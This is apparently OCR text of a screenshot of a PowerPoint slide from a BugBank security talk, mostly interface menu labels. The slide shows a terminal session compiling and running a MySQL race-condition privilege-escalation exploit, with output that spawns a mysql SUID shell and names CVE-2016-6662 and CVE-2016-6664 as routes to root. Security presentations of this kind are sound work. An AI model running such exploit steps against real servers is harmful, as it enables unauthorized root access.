 第58期大咖面对面.pptx - PowerPoint
图片工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 情节提要 格式 告诉我你想要做什么
漏洞银行 | BUGBANK
剪切
复制
格式刷
粘贴
新建
幻灯片
版式
重置
节
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板
幻灯片
字体
段落
绘图
编辑
17
18
19
20
21
gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
root@604e6d6c9fb5:/var/www/html# ./mysql-privesc-race test 123456 localhost testdb
./mysql-privesc-race test 123456 localhost testdb
[+] Bingo! Race won (took 78 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql root 1021112 Apr 11 11:40 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.3$
mysql_suid_shell.MYD-4.3$ ls
ls
LICENSE
README.md
index.php
logo.png
mysql-privesc-race
mysql-privesc-race.c
phpinfo.php
shell.php
英 简
漏洞银行
幻灯片 第 19 张，共 60 张
中文(中国)
备注
批注
英
20:54
2018/4/13